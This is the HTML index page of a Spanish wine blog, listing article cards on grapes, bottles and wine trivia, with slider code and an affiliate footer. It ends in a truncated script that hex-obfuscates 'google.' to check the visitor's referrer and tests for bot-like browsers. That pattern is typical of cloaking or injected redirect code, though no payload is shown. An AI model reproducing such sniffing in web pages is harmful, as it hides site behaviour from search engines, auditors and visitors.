de vino en Rioja, ventajas y desventajas","contentUrl":"/externimages-vinosdegranada/cooperativas-de-vino-en-rioja-ventajas-y-desventajas-blog-wine-to-you.jpg","url":"/cooperativas-vino-rioja-ventajas-desventajas/"},{"@type":"ImageObject","name":"Qué vinos son buenos para el sushi","contentUrl":"","url":"/para-sushi/"},{"@type":"ImageObject","name":"¿Por qué apetece beber vino blanco o rosado con calor?","contentUrl":"","url":"/por-que-apetece-mas-beber-vino-blanco-o-rosado-con-calor/"},{"@type":"ImageObject","name":"«¿Nos quedamos con la duda o lo intentamos?» Mensaje en una Botella. Estuche-Maletín de LUJO 2x Vino Tinto Premium Reserva 12 Meses y Set de 4 Accesorios. Etiqueta Amarilla PERSONALIZABLE","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/12/41XjxKU497L._AC_.jpg","url":"/nos-quedamos-con-la-duda-o-lo-intentamos/"},{"@type":"ImageObject","name":"El mundo del vino y los niños","contentUrl":"https://img.youtube.com/vi/YxCRj9VZYtk/0.jpg","url":"/el-mundo-del-vino-y-los-ninos/"},{"@type":"ImageObject","name":"RISERVA DUCALE GOLD CHIANTS CLASSIC GRAN SELECTION DOCG 75 CL","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/01/41ynNfpT8DL._AC_.jpg","url":"/riserva-ducale-gold-chiants-classic-gran/"},{"@type":"ImageObject","name":"Tipos y marcas de ginebra más conocidos","contentUrl":"","url":"/destilados/ginebra/tipos-y-marcas/"},{"@type":"ImageObject","name":"Barrica de vino: tipos de roble y tostados","contentUrl":"/externimages-vinosdegranada/barrica-de-vino-tipos-de-roble-y-tostados-blog-wine-to-you.jpg","url":"/barrica-de-vino-tipos-de-roble-y-tostados/"},{"@type":"ImageObject","name":"La vinoterapia: qué es, beneficios, vinos utilizados...","contentUrl":"/externimages-vinosdegranada/la-vinoterapia-que-es-beneficios-vinos-utilizados.jpg","url":"/vinoterapia-beneficios-vinos/"},{"@type":"ImageObject","name":"El vino de Obama en Cuba fue español","contentUrl":"/externimages-vinosdegranada/el-vino-de-obama-en-cuba-fue-espanol.jpg","url":"/vino-obama-cuba/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/vino-y-musica-las-12-canciones-que-debes-conocer/">
											<img src="/externimages-vinosdegranada/vino-y-musica-las-12-canciones-que-debes-conocer.jpg" alt="Vino y música : las 12 canciones que debes conocer" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/vino-y-musica-las-12-canciones-que-debes-conocer/" itemprop="headline">Vino y música : las 12 canciones que debes conocer</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/vino-y-musica-las-12-canciones-que-debes-conocer/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/vino-cuvee-significado/">
											<img src="/externimages-vinosdegranada/el-vino-cuvee-sus-5-significados-blog-wine-to-you.jpg" alt="El vino Cuvée: sus 5 significados" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/vino-cuvee-significado/" itemprop="headline">El vino Cuvée: sus 5 significados</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/vino-cuvee-significado/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/que-es-vino-lagrima/">
											<img src="/externimages-vinosdegranada/vino-de-lagrima-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Vino de lágrima: qué es y curiosidades" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/que-es-vino-lagrima/" itemprop="headline">Vino de lágrima: qué es y curiosidades</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/que-es-vino-lagrima/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/destilados/ron/mejores-ron-mundo/">
											<img src="https://img.youtube.com/vi/hUwPz-lfYLA/0.jpg" alt="12 Mejores ron del mundo calidad-precio y para CADA USO" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/destilados/ron/mejores-ron-mundo/" itemprop="headline">12 Mejores ron del mundo calidad-precio y para CADA USO</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/destilados/ron/mejores-ron-mundo/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/comprar/vinos/">
											<img src="https://m.media-amazon.com/images/I/31zKR4dzLYL.__AC_SX300_SY300_QL70_ML2_.jpg" alt="Mejores vinos de Granada y sus marcas 2024" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/comprar/vinos/" itemprop="headline">Mejores vinos de Granada y sus marcas 2024</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/comprar/vinos/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/comprar-vinos-de-granada/comarca/altiplano-sierra-nevada/mencal/">
											<img src="https://images.vivino.com/thumbs/NZLRK5vHR-GuVUGhgbcWAg_pb_600x600.png" alt="Vino mencal" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/comprar-vinos-de-granada/comarca/altiplano-sierra-nevada/mencal/" itemprop="headline">Vino mencal</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/comprar-vinos-de-granada/comarca/altiplano-sierra-nevada/mencal/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/chistes-de-vino-los-mejores-por-categorias/">
											<img src="/externimages-vinosdegranada/chistes-de-vino-los-10-mejores-por-categorias-blog-wine-to-you.jpg" alt="Chistes de vino:los 10 mejores por categorías" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/chistes-de-vino-los-mejores-por-categorias/" itemprop="headline">Chistes de vino:los 10 mejores por categorías</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/chistes-de-vino-los-mejores-por-categorias/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/gollete/">
											<img src="/externimages-vinosdegranada/gollete-que-es-y-funciones-que-tiene-blog-wine-to-you.jpg" alt="Gollete, qué es y funciones que tiene" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/gollete/" itemprop="headline">Gollete, qué es y funciones que tiene</a></h2>

                <p><small>

                    <time datetime="2025-10-22T10:00:00+08:00" itemprop="datePublished">

                        22/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/gollete/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="22/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/zonin-vino-tinto-amarone-della-valpolice/">
											<img src="https://fromthesource.link/wp-content/uploads/2023/12/317qUnP8kPL._AC_.jpg" alt="Zonin Vino Tinto Amarone della Valpolicella DOCG 2018, 6 Botellas de 750 Ml" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/zonin-vino-tinto-amarone-della-valpolice/" itemprop="headline">Zonin Vino Tinto Amarone della Valpolicella DOCG 2018, 6 Botellas de 750 Ml</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/zonin-vino-tinto-amarone-della-valpolice/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/vendimia-a-mano-o-mecanizada/">
											<img src="/externimages-vinosdegranada/vendimia-a-mano-o-mecanizada-cual-es-mejor-blog-wine-to-you.jpg" alt="Vendimia a mano o mecanizada, ¿cuál es mejor?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/vendimia-a-mano-o-mecanizada/" itemprop="headline">Vendimia a mano o mecanizada, ¿cuál es mejor?</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/vendimia-a-mano-o-mecanizada/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/uva-tempranillo-la-uva-de-muchos-nombres/">
											<img src="/externimages-vinosdegranada/uva-tempranillo-la-uva-de-muchos-nombres-blog-wine-to-you.jpg" alt="Uva tempranillo: la uva de muchos nombres" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/uva-tempranillo-la-uva-de-muchos-nombres/" itemprop="headline">Uva tempranillo: la uva de muchos nombres</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/uva-tempranillo-la-uva-de-muchos-nombres/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/uva-graciano/">
											<img src="https://img.youtube.com/vi/9El95l1Y4L0/0.jpg" alt="Uva graciano, la uva delicada" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/uva-graciano/" itemprop="headline">Uva graciano, la uva delicada</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/uva-graciano/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tipos-de-vinos-edad-de-las-personas/">
											<img src="/externimages-vinosdegranada/tipos-de-vinos-y-edad-de-las-personas-se-corresponden.jpg" alt="Tipos de vinos y edad de las personas, ¿se corresponden?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tipos-de-vinos-edad-de-las-personas/" itemprop="headline">Tipos de vinos y edad de las personas, ¿se corresponden?</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/tipos-de-vinos-edad-de-las-personas/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tipos-de-suelo-calidades-y-caracteristicas/">
											<img src="/externimages-vinosdegranada/5-tipos-de-suelo-en-el-vinedo-calidades-y-caracteristicas.jpg" alt="5 tipos de suelo en el viñedo: calidades y características" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tipos-de-suelo-calidades-y-caracteristicas/" itemprop="headline">5 tipos de suelo en el viñedo: calidades y características</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/tipos-de-suelo-calidades-y-caracteristicas/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tipos-de-botellas-de-vino-formas-y-colores/">
											<img src="/externimages-vinosdegranada/tipos-de-botellas-de-vino-segun-formas-y-colores-blog-wine-to-you.jpg" alt="Tipos de botellas de vino según formas y colores" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tipos-de-botellas-de-vino-formas-y-colores/" itemprop="headline">Tipos de botellas de vino según formas y colores</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/tipos-de-botellas-de-vino-formas-y-colores/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tienda-de-vinos-vinoteca-bodega-diferencia/">
											<img src="/externimages-vinosdegranada/tienda-de-vinos-vinoteca-y-bodega-diferencias-blog-wine-to-you.jpg" alt="Tienda de vinos, vinoteca y bodega,diferencias" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tienda-de-vinos-vinoteca-bodega-diferencia/" itemprop="headline">Tienda de vinos, vinoteca y bodega,diferencias</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/tienda-de-vinos-vinoteca-bodega-diferencia/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sulfitos-en-el-vino/">
											<img src="/externimages-vinosdegranada/sulfitos-en-el-vino-10-cuestiones-imprescindibles.jpg" alt="Sulfitos en el vino :10 cuestiones imprescindibles" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sulfitos-en-el-vino/" itemprop="headline">Sulfitos en el vino :10 cuestiones imprescindibles</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/sulfitos-en-el-vino/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sombrero-del-vino-definicion-y-curiosidades/">
											<img src="/externimages-vinosdegranada/sombrero-del-vino-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Sombrero del vino: qué es y curiosidades- Blog Wine to you" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sombrero-del-vino-definicion-y-curiosidades/" itemprop="headline">Sombrero del vino: qué es y curiosidades- Blog Wine to you</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/sombrero-del-vino-definicion-y-curiosidades/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/significado-a-ojo-de-buen-cubero/">
											<img src="/externimages-vinosdegranada/quot-a-ojo-de-buen-cubero-quot-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="&amp;quot; A ojo de buen cubero &amp;quot;: qué es y curiosidades" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/significado-a-ojo-de-buen-cubero/" itemprop="headline">&amp;quot; A ojo de buen cubero &amp;quot;: qué es y curiosidades</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/significado-a-ojo-de-buen-cubero/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/seleccion-vinos-diferentes-abril-susurros-del-vino/">
											<img src="https://img.youtube.com/vi/4nO0XP3AqbM/0.jpg" alt="Selección vinos diferentes mes de abril Susurros del Vino" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/seleccion-vinos-diferentes-abril-susurros-del-vino/" itemprop="headline">Selección vinos diferentes mes de abril Susurros del Vino</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/seleccion-vinos-diferentes-abril-susurros-del-vino/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/como-enfriar-vino/">
											<img src="/externimages-vinosdegranada/como-enfriar-vino-metodos-y-consejos-blog-wine-to-you.jpg" alt="¿Cómo enfriar vino? métodos y consejos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/como-enfriar-vino/" itemprop="headline">¿Cómo enfriar vino? métodos y consejos</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/como-enfriar-vino/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/como-cortar-la-capsula-de-la-botella-de-vino/">
											<img src="/externimages-vinosdegranada/cortar-la-capsula-de-la-botella-de-vino-como-hacerlo.jpg" alt="Cortar la cápsula de la botella de vino: ¿Cómo hacerlo?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/como-cortar-la-capsula-de-la-botella-de-vino/" itemprop="headline">Cortar la cápsula de la botella de vino: ¿Cómo hacerlo?</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/como-cortar-la-capsula-de-la-botella-de-vino/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/chandon-mclaren-f1-alonso-button/">
											<img src="/externimages-vinosdegranada/chandon-nuevo-partner-de-mclaren-honda-f1-team.jpg" alt="Chandon, nuevo partner de McLaren Honda F1 Team" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/chandon-mclaren-f1-alonso-button/" itemprop="headline">Chandon, nuevo partner de McLaren Honda F1 Team</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/chandon-mclaren-f1-alonso-button/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/chambrear-el-vino-temperatura-ideal/">
											<img src="/externimages-vinosdegranada/chambrear-el-vino-y-su-temperatura-ideal-blog-wine-to-you.jpg" alt="Chambrear el vino y su temperatura ideal" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/chambrear-el-vino-temperatura-ideal/" itemprop="headline">Chambrear el vino y su temperatura ideal</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/chambrear-el-vino-temperatura-ideal/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/6" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>vinosdegranada.es</h3>

        <p style="margin: 10px 0; color: #ccc;">vinosdegranada.es</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/novedades-y-noticias-de-vino" style="color: #fff;">novedades y noticias de vino</a>

            
                <a href="/categoria/novedades-y-noticias-de-enoturismo" style="color: #fff;">novedades y noticias de enoturismo</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 vinosdegranada.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#8ae8e5fee3e0e5e4e6e3e4efcaede7ebe3e6a4e9e5e7" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

